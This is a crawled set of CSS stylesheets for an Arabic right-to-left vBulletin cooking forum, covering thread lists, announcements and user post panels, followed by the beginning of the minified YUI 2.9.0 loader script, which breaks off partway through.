	background: transparent url(AlRaBtAaLiRaQia.CoM/misc/black_downward_arrow.png) no-repeat center right;
	padding-right: 15px;
}

* html .navpopupmenu.popupmenu.nohovermenu a.textcontrol:hover, .navpopupmenu.popupmenu.nohovermenu a.popupctrl:hover {
	color: #417394;
	background: #efefef;
	_background-image: none;
}

.navpopupmenu.popupmenu.nohovermenu a.textcontrol:hover, .navpopupmenu.popupmenu.nohovermenu a.popupctrl:hover {
	color: #417394;
	background: #efefef url(images/gradients/generic_button.png) repeat-x  ;
	_background-image: none;
}

.announcements {
	display:block;
	margin: 5px 0;
}

.announcements .announcerow {
	background: #cedfeb none   ;
	_background-image: none;
	margin-top: 5px;
	display:block;
	float: right;
	clear:both;
	width: 100%;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
	padding: 5px 0;
}

.announcements .announcerow:first-child {
	margin-top: 0;
}

.announcerow .announceinfo, .announcerow .announcement {
	float:right;
	clear:left;
	display:block;
	background: #cedfeb none   ;
	_background-image: none;
}

.announcerow .announcement {
	width: 80%;
	text-align:right;
}

.announcerow .announceinfo {
	width: 20%;
	text-align:left;
}

.announcement dl {
	font-weight: bold;
	font-size: 13px;
	display:block;
}

.announcement dl dt, .announcement dl dd, .announceinfo dl dt, .announceinfo dl dd {
	display:inline;
}

.announcement .username, .announcement .usertitle, .announceinfo dl{
	font-size: ;
}

.announcement .username, .announcement dl {
	margin-right: 10px;
}

.announceinfo .date, .announceinfo dl {
	margin-left: 10px;
}

/* forumbits */

.forumbits {
	float: right;
	margin-bottom: 10px;
	width: 100%;
	clear:both;
}

.forumbits .forumhead h2 {
	padding: 5px 0;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-topright: 8px;
	-webkit-border-top-left-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	display:block;
	float: right;
	width: 100%;
	font-weight:bold;
	clear: both;
}

.forumbits .forumhead h2 span {
	display: block;
	float: right;
	clear: left;
}

.forumbits .forumhead h2 span.forumtitle {
	width: 64%;
	text-indent: 10px;
}

.forumbits .forumhead h2 span.forumlastpost {
	width: 20%;
}

.forumbits ol {
	float: right;
	width: 100%;
	clear:both;
}

.forumbits ol.commalist {
	width: auto;
	clear: none;
}

.forumbits .forumbit_nopost .forumhead {
	margin-top: 0;
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	border: 2px outset rgb(255, 255, 255);
	border-top: 0;
}

.forumbits .forumbit_nopost .forumhead h2 {
	padding: 0;
}

.forumbits .forumbit_nopost .forumhead span.forumtitle {
	text-indent: 0;
}

.forumbits .forumbit_nopost .forumhead span.forumlastpost {
	display: none;
}

.forumbits .forumbit_nopost .forumhead .forumrowdata .subforumdescription {
	background: transparent;
	border-top: 0;
}

.forumrow + .childsubforum .forumrow, .forumhead + .childforum .L2:first-child .L2 .forumrow, .forumhead + .childforum .L2 .L2:first-child .forumrow {
	background: #EBEBEB url(AlRaBtAaLiRaQia.CoM/grey-up.png) repeat-x left bottom;
	_background-image: none;
}


/* CSS Document */

/*threadlisthead*/
.threadlisthead {
	font:   bold 11px Tahoma;
	margin: 0;
	width: 100%;
	border: 2px outset #982061;
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	color: rgb(255, 255, 255);
	float: right;
	display:block;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
	position: relative;
}

.threadlisthead a, .threadlisthead a:hover {
	color: rgb(255, 255, 255);
}

.threadlisthead div {
	/*border-top: 1px solid #dcdadc;*/
	margin-right: 3px;
	margin-left: 3px;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}

.threadlisthead span.threadinfo, .threadlisthead span.threadinfo_withnotification, .threadlisthead span.threadstats, .threadlisthead span.threadreplies, .threadlisthead span.threadviews, .threadlisthead span.threadnotification, .threadlisthead span.threadlastpost {
	display:block;
	float: right;
	clear: left;
	padding: 4px 0;
}

.threadlisthead span.threadinfo {
	width: 62%;
}

.threadlisthead span.threadinfo_withnotification {
	width: 47%;
}

.threadlisthead span.threadinfo .threadtitle {
	padding-right: 10px;
}

.threadlisthead span.threadreplies {
	width: 6%;
	text-align:center;
}

.threadlisthead span.threadviews {
	width: 6%;
	text-align:center;
}

.threadlisthead span.threadstats {
	text-align:center;
	width: 12%;
}

.threadlisthead span.threadnotification {
	width: 10%;
	text-align: center;
	word-wrap: break-word;
}

.threadlisthead span.threadlastpost {
	width: 23%;
	text-align:right;
	padding-right: 2%;
}

.threadlisthead a:hover {
	background: transparent;
}

.threadlisthead .threadimod {
	position: absolute;
	left: 5px;
	padding-top: 5px;
}

/*threadbit*/
.threadbit{
	padding:0;
	width:100%;
	display:block;
	clear:both;
	color: rgb(0, 0, 0);
	float: right;
	position: relative;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
}


.threadbit .threadtitle {
	margin-top: 5px;
	font-size: 13px;
}

.threadbit .threadtitle_unread {
	font-weight: bold;
}

.threadbit .threaddetails {
	float: left;
	clear: right;
	position: relative;
	left: 0;
	bottom:20px;
	margin-left: 10px;
	margin-bottom: -20px;
}

.threadbit .sticky{
	background: #DDDBDD url(images/gradients/grey-up.png) repeat-x left bottom;
	border: 2px outset rgb(0, 0, 0);
	border-top: 1px solid #dcdadc;
	width: 100%;
	float: right;
	display:block;
	clear:both;
	position: relative;
}

.threadbit .nonthread{
	background: #DDDBDD url(images/gradients/grey-up.png) repeat-x left bottom;
	border: 2px outset rgb(0, 0, 0);
	border-top: 1px solid #dcdadc;
	width: 100%;
	float: right;
	display:block;
	clear:both;
	position: relative;
	padding: 0.5em 0 0.5em;
	text-indent: 10px;
}

.threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border: 2px outset rgb(0, 0, 0);
	border-top: 1px solid #dcdadc;
	width:100%;
	float: right;
	display:block;
	clear:both;
	position: relative;
	margin-top: 0;
}

.threadbit .nonsticky, .threadbit .discussionrow {
	background: #DDDBDD url(images/gradients/grey-up.png) repeat-x left bottom;
}

.threadbit .deleted, .threadbit .ignored {
	background: #e5e5e5 url(images/gradients/gradient-black-down_sm.png) repeat-x  ;
}

.threadbit .threadmeta {
	font-size: 12px;
}

.threadbit .threadstatus {
	min-height: 47px;
	height: auto;
}

.threadbit .threadstatus, .threadbit .threadinfo, .threadbit .threadinfo_withnotification, .threadbit .threadstats, .threadbit .threadlastpost, .threadbit .threaddeleted, .threadbit .threadnotification, .threadbit .nothreadstatus, .threadbit .threadthread, .threadbit img.statusicon {
	float: right;
	clear: left;
	display:inline-block;
}

.threadbit .threadinfo {
	width: 62%;
	min-width: 350px;
}

.threadbit .threadinfo_withnotification {
	width: 47%;
}

.threadbit .threadstats {
	width: 12%;
}

.threadbit .threadnotification {
	width: 10%;
}

.threadbit .threadthread {
	width: 10%;
}

.threadbit .threadstats {
	font-size: 12px;
	text-align: left;
	padding: 8.74px 0;
}

.threadbit .threadstats li {
	margin-left: 20px;
}

.threadbit .threadstats .replies, .threadbit .threadstats .views, .threadbit .threadstats .smallreplies {
	display: inline-block;
	float: right;
	clear: left;
	padding: 16.12px 0;
	text-align: center;
	font-size: 12px;
}

.threadbit .threadstats .replies, .threadbit .threadstats .views {
	width: 50%;
}

.threadbit .threadstats .smallreplies {
	width: 33.3%;
}

.threadbit .discussionrow .threadstats .views, .threadbit .ignored .threadstats .views {
	text-align:  center;
}

.threadbit .threadstats .replies a.understate:link {
	color: rgb(0, 0, 0);
}

.threadbit .threadlastpost {
	width: 23%;
	padding: 8.74px 0;
	padding-right: 2%;
	float: right;
	clear: left;
	display:block;
	height: 29.52px;
	font-size: 11px;
}

.threadbit .alt {
	background: #DDDBDD url(images/gradients/grey-up.png) repeat-x left bottom;
}

.threadbit .threaddeleted {
	width: 33%;
	padding: 8.74px 0;
	float: right;
	clear: left;
	display: block;
	vertical-align: middle;
	padding-right:3%;
	font-size: 12px;
}

.threadbit .threadnotification {
	padding: 16.12px 0;
	font-size: 12px;
	text-align: center;
}

.threadbit .threadlastpost .username {
	font-size: 12px;
}

.threadbit .discussionrow img.statusicon {
        padding: 5px 10px;
}

.threadbit .discussionrow .inner {
	margin-right: 10px;
}
span.searchdesc, .threadbit .discussionrow .inner span.searchdesc {
	font-size: 11px;
}

.threadbit .discussionrow .threadinfo {
	padding: 12.38px 0;
}

.threadbit .discussionrow.hasstatus .threadinfo {
	width: 62%;
	padding: 0;
}

.threadbit .discussionrow.hasstatus .threadlastpost {
	height: auto;
}

.threadbit .discussionrow.hasstatus .threadtitle {
	margin-top: 5px;
}

.threadbit .discussionrow.hasstatus .threadstats {
	padding: 17.5px 0; 
	font: 12px;
}

.threadbit .discussionrow.hasstatus .threadstats li {
	margin-right: 10px;
}

.threadbit .discussionrow .threadtitle {
	margin-top: 0;
}

.threadbit .discussionrow .threadstats {
	font-size: {vb;stylevar mid_fontSize};
	padding: 5px 0;
}

.threadbit .discussionrow .threadlastpost {
	padding-right: 3%;
	height: 44.28px};
}

.threadbit .threadimod {
	width: 0%;
	overflow: show;
}

.threadbit .threadimod input {
	position: absolute;
	left: 1%;
	margin-top: 17px;
}

.threadbit .threadnotification + .threadimod {
	position:absolute;
	left: 5px;
	margin-top: 0;
}

.threadbit.imod_highlight .deleted,
.threadbit.imod_highlight .sticky,
.threadbit.imod_highlight .nonsticky,
.threadbit.imod_highlight .discussionrow,
.threadbit.imod_highlight .alt,
.threadbit.imod_highlight .ignored {
	background-color:#FFEB90;
}

/* threadbit status */
.threadbit .nonsticky a.threadstatus, .threadbit .sticky a.threadstatus {
	background-repeat: no-repeat;
	background-position: 10px 4px;
	position: relative;
	float: right;
	clear: left;
	width: 60px;
	display:block;
}

.threadbit .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_old-30.png); }
.threadbit.dot .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot-30-left.png); }
.threadbit.dot.hot .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_hot-30-left.png); }
.threadbit.dot.hot.lock .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_hot_lock-30-left.png); }
.threadbit.dot.hot.lock.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_hot_lock_new-30-left.png); }
.threadbit.dot.hot.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_hot_new-30-left.png); }
.threadbit.dot.lock .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_lock-30-left.png); }
.threadbit.dot.lock.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_lock_new-30-left.png); }
.threadbit.dot.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_new-30-left.png); }
.threadbit.hot .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_hot-30.png); }
.threadbit.hot.lock .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_hot_lock-30.png); }
.threadbit.hot.lock.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_hot_lock_new-30.png); }
.threadbit.hot.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_hot_new-30.png); }
.threadbit.lock .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_lock-30.png); }
.threadbit.lock.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_lock_new-30.png); }
.threadbit.moved .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_moved-30.png); }
.threadbit.moved.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_moved_new-30.png); }
.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_new-30.png); }

.threadbit .deleted .threadstatus {
	background: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_deleted_30-left.png) no-repeat 10px 4px;
	position: relative;
	float: right;
	clear: left;
	width: 60px;
	display:block;

}

/*threadbit ratings */
.threadbit .threadtitle {
	background:transparent none no-repeat left top;
	padding-right:0;
	margin-left: 10px;
}
.threadbit .rating1 .threadtitle { background-image:url(images/rating/rating-trans-15_1.png); padding-left:15px; }
.threadbit .rating2 .threadtitle { background-image:url(images/rating/rating-trans-15_2.png); padding-left:30px; }
.threadbit .rating3 .threadtitle { background-image:url(images/rating/rating-trans-15_3.png); padding-left:45px; }
.threadbit .rating4 .threadtitle { background-image:url(images/rating/rating-trans-15_4.png); padding-left:60px; }
.threadbit .rating5 .threadtitle { background-image:url(images/rating/rating-trans-15_5.png); padding-left:75px; }

/*threadbit icon*/
.threadbit .title {
	background:transparent none no-repeat right top;
}

.threadbit .pagination {
	position: relative;
	display: inline-block;
	margin-right: 5px;
	margin-top: 0.25em;
}

.threadbit .pagination dd span {
	padding-top: 0;
	padding-bottom: 0;
}

.threadbit .pagination a {
	padding: 0 4px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	color: #417394;
	font-size: 11px;
	display: inline;
	float: none;
}

.threadbit .deleted .threadinfo {
	width: 62%
}

.threadbit .deleted .author {
	display: inline-block;
	float: right;
}

.threadbit .managethread {
	display: inline-block;
	float: right;
	clear: left;
}

.threadbit .managethread li {
	display: inline;
	margin-right: 10px;
}

.threadinfo_withnotification .statusicon {
	padding:5px;
	float:right;
}

.threadbit.attachments {
    margin: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    background: transparent;
    font-size: 13px;
}

/*************************************************/
/* ADS THREADS */
#ad_forum_below_threadlist {
        width:100%;
        padding:0 0 0 0;
        text-align:right;
}


/* CSS Document */
/* this might need to get renamed */
/* wgo */
.wgo_block {
	display:block;
	margin-top: 15px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	-moz-box-shadow: -2px 2px 2px transparent;
	-webkit-box-shadow: -2px 2px 2px transparent;
	box-shadow: -2px 2px 2px transparent;
	margin-bottom: 10px;
}

.wgo_block .blockbody {
	border: 1px solid #c4c4c4;
	background: rgb(255, 255, 255) url(images/gradients/gradient-greytowhite.png) repeat-x  ;
	_background-image: none;
}

.wgo_block .blockhead {
	font-size:12px;
	font-weight:bold;
	color: rgb(0, 0, 0);
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	border: 1px solid #606060;
}

.wgo_block .time {
	color: rgb(0, 0, 0);
}

.wgo_block .section {
	display:block;
	padding: 0 0 0.5em;
	font:    12px ;
	color: rgb(0, 0, 0);
	clear:both;
	width: 100%;
}

.wgo_block .blocksubhead {
	padding-right: 10px;
	font: 13px;
	color: rgb(0, 0, 0);
	background: transparent;
	padding-bottom: 5px;
}

.wgo_block .section:first-child .blocksubhead {
	border-top: 0;
}

.wgo_block .section .blocksubhead img {
	padding-left: 5px;
}

.wgo_block .section div, .wgo_block .section ol {
	padding-right: 20px;
}

.wgo_block .section div p {
	padding-bottom: 5px;
}

.wgo_block .section div ol {
	padding-right: 0;
}

.wgo_block .section dl dt {
	display:inline;
}

.wgo_block .section dl dt:after {
	content:":";
}

.wgo_block .section dl dd {
	display: inline;
	margin-left:5px;
}

.wgo_block .section dl.icon_legends dt {
	float: right;
	clear: left;
	margin-left: 5px;
}

.wgo_block .section dl.icon_legends dt:after {
	content: "";
}

.wgo_block .section dl.icon_legends dd {
	margin-bottom: 5px;
	display:block;
}

#wgo_onlineusers .commalist li {
	margin-right: 1px; 
}

#wgo_birthdays .commalist li { 
	margin-right: 1px; 
}

.forum_info {
	margin-bottom: 5px;
	float: right;
	width: 100%;
	clear:both;
	position: relative;
	top: -10px;
	color: rgb(0, 0, 0);
	font:    12px ;
}

.forum_info .blockhead {
	font-size:12px;
	font-weight:bold;
	color: rgb(0, 0, 0);
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	border: 1px solid #606060;
	margin-top: 5px;
	-moz-box-shadow: -2px 0 2px #c8c8c8;
	-webkit-box-shadow: -2px 0 2px #c8c8c8;
	box-shadow: -2px 0 2px #c8c8c8;
}

.forum_info a.collapse {
	position: absolute;
	top: 6.265px;
}

.forum_info .blockbody {
	border-bottom: 1px solid #c4c4c4;
	border-right: 1px solid #c4c4c4;
	border-left: 1px solid #c4c4c4;
	background: rgb(255, 255, 255) url(images/gradients/gradient-greytowhite.png) repeat-x  ;
	_background-image: none;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
}

.forum_info_subblock, .info_subblock {
	padding: 5px 10px;
}

.forum_info_form .options_input_wrapper {
	float: left;
	display: inline-block;
}

.forum_info_form .options_input_block {
	float: right;
	display:inline-block;
	padding: 10px 10px;
}

.forum_info_form .options_input_block .description {
	display: none;
}

.forum_info_form .options_input_block label {
	display:block;
}

.forum_info_form .options_input_block .checkradio li {
	display:inline-block;
	margin-left: 10px;
}

.forum_info_form .options_input_block .button {
	position: relative;
	margin-top: 15.99px;
}

.forum_info .options_block_container, .thread_info .options_block_container {
	width: 100%;
	float: right;
	display:block;
	position: relative;
	top: 0;
	padding-top:0;
	margin-top: 0;
}

.forum_info .options_block, .thread_info .options_block, .forum_info .options_block2, .thread_info .options_block2 {
	width: 49.5%;
	float: right;
	clear: left;
	position: relative;
}

.forum_info .options_block2 {
	margin-right: 1%;
}

.thread_info .options_block2 {
	margin-left: 1%;
}

dl.icon_legends dt {
	float: right;
	clear: left;
	margin-left: 5px;
}

dl.icon_legends dt:after {
	content: "";
}

dl.icon_legends dd {
	margin-bottom: 5px;
	display:block;
}

.info_subblock ul li {
	margin-bottom: 2px;
}

.bbcodeblock ul li a, .rules_link a {
	font-weight:bold;
}


.thread_info {
	margin-bottom: 5px;
	float: right;
	width: 100%;
	clear:both;
	position: relative;
	top: -10px;
	margin-bottom: 0;
	color: rgb(0, 0, 0);
	font:    12px ;
}

.thread_info a {
	font-weight:;
}

.thread_info h4 {
	font-size:12px;
	font-weight:bold;
	color: rgb(0, 0, 0);
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	border: 1px solid #606060;
	margin-top: 5px;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
}

.thread_info h5 {
	display: none;
}

.thread_info .blockbody {
	border-bottom: 1px solid #c4c4c4;
	border-right: 1px solid #c4c4c4;
	border-left: 1px solid #c4c4c4;
	background: rgb(255, 255, 255) url(images/gradients/gradient-greytowhite.png) repeat-x  ;
	_background-image: none;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
}

.thread_info .inner_block, .info_subblock {
	padding: 4px 10px;
}

ul.icon_list li {
	display:block;
	width: 100%;
	margin-bottom: 5px;
}

.inner_block .commalist {
	margin-top: 5px;
}

#thread_info_block_1 {
	width:34.9%;
	float:right;
}

#thread_info_block_1 > * {
	margin-left:2px;
}

#thread_info_block_2 {
	width:65%;
	float:left;
}

#forumrules {
	border: 0;
	background: transparent;
}

/* Similar Threads */
.similar_threads {
	clear:both;
}

.similar_threads li {
	padding:5px 10px 5px 10px;
}

ol.similar_threads li h6 a {
	font:    12px ;
}

.similar_threads .starter_forum {
	font-size:11px;
}

.similar_threads .titleblock {float:right}
.similar_threads .dateblock {float:left; text-align:left}

--- FILE ---
content_type: text/css
request_url: http://www.libyan-kitchen.com/kitchen/css.php?styleid=14&langid=3&d=1453736269&td=rtl&sheet=additional.css
body_size: 7135
content:
.threadbit .title {  font-weight : bold;  }
.cke_skin_kama .cke_wrapper { background-color: #982061 !important; }
/#################### eTiKeT 2011 Postbit_Legacy ####################/ 
.etiket_postbit_alanI_durumu_gizli_geziyor { 
        background: url("images/etiket_postbit/etiket_postbit_gizli.png") repeat scroll 0 0 #474747; 
    margin-top: 2px; 
    text-align: left; 
    margin-top: 2px; 
        margin-bottom: -2px; 
    font-size: 13px; 
    padding: 0 4px 0; 
    color: #FFF; 
    border-top: 1px solid #DDDDDD; 
    border-left: 1px solid #DDDDDD; 
    border-right: 1px solid #DDDDDD; 
    -webkit-border-top-left-radius: 5px; 
    -webkit-border-top-right-radius: 5px; 
    -moz-border-radius-topleft: 5px; 
    -moz-border-radius-topright: 5px; 
    border-top-left-radius: 5px; 
    border-top-right-radius: 5px; } 
  
 .etiket_postbit_alanI_durumu_gizli_geziyor  dd { float: right; }
 
.etiket_postbit_alanI_durumu_cevrimdIsI {
         background: url("/images/etiket_postbit/etiket_postbit_cervim_disi.png") repeat scroll 0 0 #d20303;
    margin-top: 2px;
    text-align: right;
    margin-top: 2px;
        margin-bottom: -2px;
    font-size: 13px;
    padding: 0 4px 0;
    color: #fff;
    border-top: 1px solid #DDDDDD;
    border-left: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px; }
 
    .etiket_postbit_alanI_durumu_cevrimdIsI  dd { float: left; } 
  
.etiket_postbit_alanI_durumu_iceride { 
        background: url("images/etiket_postbit/etiket_postbit_cervimici.png") repeat scroll 0 0 #86c901; 
    margin-top: 2px; 
    text-align: right; 
    margin-top: 2px; 
        margin-bottom: -2px; 
    font-size: 13px; 
    padding: 0 4px 0; 
    color: #fff; 
    border-top: 1px solid #DDDDDD; 
    border-left: 1px solid #DDDDDD; 
    border-right: 1px solid #DDDDDD; 
    -webkit-border-top-left-radius: 5px; 
    -webkit-border-top-right-radius: 5px; 
    -moz-border-radius-topleft: 5px; 
    -moz-border-radius-topright: 5px; 
    border-top-left-radius: 5px; 
    border-top-right-radius: 5px; } 
  
    .etiket_postbit_alanI_durumu_iceride  dd { float: left; } 
  
.postbitlegacy .userinfo { 
    background: none repeat scroll 0 0 #E5E3E3; 
    border: 1px solid #D1CFCF; 
    margin: 5px; 
    padding: 3px; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px; 
    -webkit-box-shadow: 0px 0px 5px 1px #E2E2E2; 
    -moz-box-shadow: 0px 0px 5px 1px #E2E2E2; 
    box-shadow: 0px 0px 5px 1px #E2E2E2; } 


.etiket_postbit_alanI_imlinks { 
        background: none repeat scroll 0 0 transparent; 
    border: 0px solid #DDDDDD; 
    text-align: center; 
    margin-top: 2px; 
    padding: 2px 6px 0 5px; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  
    .etiket_postbit_alanI_imlinks :hover { 
        background: #6DB53E; 
        -webkit-border-radius: 5px; 
        -moz-border-radius: 5px; 
        border-radius: 5px; } 

.etiket_postbit_alanI_userinfo_extra_yazIlarI { 
    color:; 
    margin-top: 2px; 
    text-align:right; 
        border-bottom: 1px solid #DBDBDB; 
        text-shadow: 0px 0px 1px #bfbfbf; 
        filter: dropshadow(color=#bfbfbf, offx=0, offy=0);}  

        .etiket_postbit_alanI_userinfo_extra_yazIlarI dd { float: left;} 


.etiket_postbit_alanI_userinfo_extra { 
        background: url("images/etiket_postbit/etiket_postbit_avatar.png") repeat scroll center center transparent; 
    border-bottom: 1px solid #DDDDDD; 
        border-left: 1px solid #DDDDDD; 
        border-right: 1px solid #DDDDDD; 
    margin-top: 2px; 
    padding: 0 4px 6px; 
    -webkit-border-bottom-right-radius: 5px; 
        -webkit-border-bottom-left-radius: 5px; 
        -moz-border-radius-bottomright: 5px; 
        -moz-border-radius-bottomleft: 5px; 
        border-bottom-right-radius: 5px; 
        border-bottom-left-radius: 5px;} 
  
.etiket_postbit_alanI_postbit_reputation { 
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
    border: 1px solid #DDDDDD; 
    margin-top: 2px; 
    padding: 2px; 
    text-align: center; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  
.etiket_postbit_alanI_rank {  
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
    border: 1px solid #DDDDDD; 
    margin-top: 2px; 
    padding: 2px; 
    text-align: center; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px; } 
  
.etiket_postbit_alanI_usertitle { 
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
    border: 1px solid #DDDDDD; 
    margin-top: 2px; 
    font-size: 13px; 
    text-align: center; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  

.etiket_postbit_alanI_username { 
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
    border: 1px solid #DDDDDD; 
    text-align: center; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  
.postbitlegacy .userinfo .postuseravatar, .postuseravatar img { 
        background: url("images/etiket_postbit/etiket_postbit_avatar.png") repeat scroll 0 0 transparent; 
    float: none; 
    padding: 4px; 
    text-align: center; 
    border: 1px solid #DDDDDD; 
    margin: 2px 1px 0 0; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  
.postbitlegacy .userinfo .username_container { margin-bottom: 1px; } 
  
.postbitlegacy .userinfo .postuseravatar img, .eventbit .userinfo .eventuseravatar img { 
    background: none repeat scroll 0 0 #FFFFFF; 
    border: 1px solid #F2F6F8; 
    margin-top: 1px; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px; } 
  
.postcontainer .username_container .popupmenu a.popupctrl { font-size: 19px; } 

.postbitlegacy .postbody, .eventbit .eventdetails .eventbody {border-left: 0px solid #EFEFEF;} 

.postbitlegacy .postdetails, .eventbit .eventdetails { background: #fafafa none   ;} 

.postbit .posttitle, .postbitlegacy .title { 
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
        -webkit-border-radius:  5px 0 0 5px;; 
    -moz-border-radius:  5px 0 0 5px;; 
    border-radius:  5px 0 0 5px;; 
        border: 1px solid #E9E9E9; 
        margin-bottom: 5px; 
        margin-right: -10px; 
        padding: 5px;} 
/#################### eTiKeT 2011 Postbit_Legacy ####################/



--- FILE ---
content_type: application/javascript
request_url: http://www.libyan-kitchen.com/kitchen/clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=419
body_size: 284099
content:
/*
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var b=arguments,g=null,e,c,f;for(e=0;e<b.length;e=e+1){f=(""+b[e]).split(".");g=YAHOO;for(c=(f[0]=="YAHOO")?1:0;c<f.length;c=c+1){g[f[c]]=g[f[c]]||{};g=g[f[c]];}}return g;};YAHOO.log=function(d,a,c){var b=YAHOO.widget.Logger;if(b&&b.log){return b.log(d,a,c);}else{return false;}};YAHOO.register=function(a,f,e){var k=YAHOO.env.modules,c,j,h,g,d;if(!k[a]){k[a]={versions:[],builds:[]};}c=k[a];j=e.version;h=e.build;g=YAHOO.env.listeners;c.name=a;c.version=j;c.build=h;c.versions.push(j);c.builds.push(h);c.mainClass=f;for(d=0;d<g.length;d=d+1){g[d](c);}if(f){f.VERSION=j;f.BUILD=h;}else{YAHOO.log("mainClass is undefined for module "+a,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(a){return YAHOO.env.modules[a]||null;};YAHOO.env.parseUA=function(d){var e=function(i){var j=0;return parseFloat(i.replace(/\./g,function(){return(j++==1)?"":".";}));},h=navigator,g={ie:0,opera:0,gecko:0,webkit:0,chrome:0,mobile:null,air:0,ipad:0,iphone:0,ipod:0,ios:null,android:0,webos:0,caja:h&&h.cajaVersion,secure:false,os:null},c=d||(navigator&&navigator.userAgent),f=window&&window.location,b=f&&f.href,a;g.secure=b&&(b.toLowerCase().indexOf("https")===0);if(c){if((/windows|win32/i).test(c)){g.os="windows";}else{if((/macintosh/i).test(c)){g.os="macintosh";}else{if((/rhino/i).test(c)){g.os="rhino";}}}if((/KHTML/).test(c)){g.webkit=1;}a=c.match(/AppleWebKit\/([^\s]*)/);if(a&&a[1]){g.webkit=e(a[1]);if(/ 